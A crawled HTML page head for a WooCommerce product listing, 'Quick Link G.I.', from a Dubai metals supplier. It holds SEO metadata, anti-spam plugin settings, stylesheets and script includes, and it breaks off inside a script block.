

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectmiddleeast.com/product/quick-link-g-i/
body_size: 29204
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://perfectmiddleeast.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"21b6a5b043","_rest_nonce":"df38bc15ce","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/perfectmiddleeast.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"perfectmiddleeast.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"21b6a5b043","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/perfectmiddleeast.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"8a3803828b99d13d28e7feff34a4129a1cfac79c01716a560b36860484b33730","emailEncoderPassKey":"e5a56ab6dbfeb455eabd563e54b95ca2","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Quick Link G.I. - Perfect Oasis Metals LLC</title>
	<meta name="description" content="Quick Link G.I. is available at our store in Dubai, UAE. For more details regarding product, Please contact us." />
	<link rel="canonical" href="https://perfectmiddleeast.com/product/quick-link-g-i/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quick Link G.I. - Perfect Oasis Metals LLC" />
	<meta property="og:description" content="Quick Link G.I. is available at our store in Dubai, UAE. For more details regarding product, Please contact us." />
	<meta property="og:url" content="https://perfectmiddleeast.com/product/quick-link-g-i/" />
	<meta property="og:site_name" content="Perfect Oasis Metals LLC" />
	<meta property="article:publisher" content="https://www.facebook.com/perfectoasismetalsllc/" />
	<meta property="og:image" content="https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@perfectoasisuae" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://perfectmiddleeast.com/product/quick-link-g-i/","url":"https://perfectmiddleeast.com/product/quick-link-g-i/","name":"Quick Link G.I. - Perfect Oasis Metals LLC","isPartOf":{"@id":"https://perfectmiddleeast.com/#website"},"primaryImageOfPage":{"@id":"https://perfectmiddleeast.com/product/quick-link-g-i/#primaryimage"},"image":{"@id":"https://perfectmiddleeast.com/product/quick-link-g-i/#primaryimage"},"thumbnailUrl":"https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-scaled.jpg","datePublished":"2020-12-24T14:00:09+00:00","description":"Quick Link G.I. is available at our store in Dubai, UAE. For more details regarding product, Please contact us.","breadcrumb":{"@id":"https://perfectmiddleeast.com/product/quick-link-g-i/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://perfectmiddleeast.com/product/quick-link-g-i/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/product/quick-link-g-i/#primaryimage","url":"https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-scaled.jpg","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-scaled.jpg","width":2560,"height":2560,"caption":"Quick Link G.I."},{"@type":"BreadcrumbList","@id":"https://perfectmiddleeast.com/product/quick-link-g-i/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://perfectmiddleeast.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://perfectmiddleeast.com/shop/"},{"@type":"ListItem","position":3,"name":"Quick Link G.I."}]},{"@type":"WebSite","@id":"https://perfectmiddleeast.com/#website","url":"https://perfectmiddleeast.com/","name":"Perfect Oasis Metals LLC","description":"Perfect Oasis Metals LLC","publisher":{"@id":"https://perfectmiddleeast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perfectmiddleeast.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://perfectmiddleeast.com/#organization","name":"Perfect Oasis Metals LLC","url":"https://perfectmiddleeast.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/#/schema/logo/image/","url":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","width":1166,"height":121,"caption":"Perfect Oasis Metals LLC"},"image":{"@id":"https://perfectmiddleeast.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/perfectoasismetalsllc/","https://x.com/perfectoasisuae","https://www.instagram.com/perfectoasismetalsllc/","https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Feed" href="https://perfectmiddleeast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Comments Feed" href="https://perfectmiddleeast.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Quick Link G.I. Comments Feed" href="https://perfectmiddleeast.com/product/quick-link-g-i/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://perfectmiddleeast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectmiddleeast.com%2Fproduct%2Fquick-link-g-i%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://perfectmiddleeast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectmiddleeast.com%2Fproduct%2Fquick-link-g-i%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/430dc4331d453f2cffe085501fe1e6ff.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #eb1c24;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wphb-1-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/09ead94e95b6fb8f447e92d430b23545.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='WWOP-css-css' href='https://perfectmiddleeast.com/wp-content/plugins/woo-whatsapp-order/assets/css/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://perfectmiddleeast.com/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input[type=email] {width: 100%;height: 37px;}
.tnp form{display: flex;align-items: flex-end;}
.tnp-field-email{width:100%;}
.tnp-field label {color: #fff;}
/*# sourceURL=newsletter-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/style.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766982490" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://perfectmiddleeast.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/1d656b875eaa441140ba08fdda129b4c.js" id="wphb-2-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
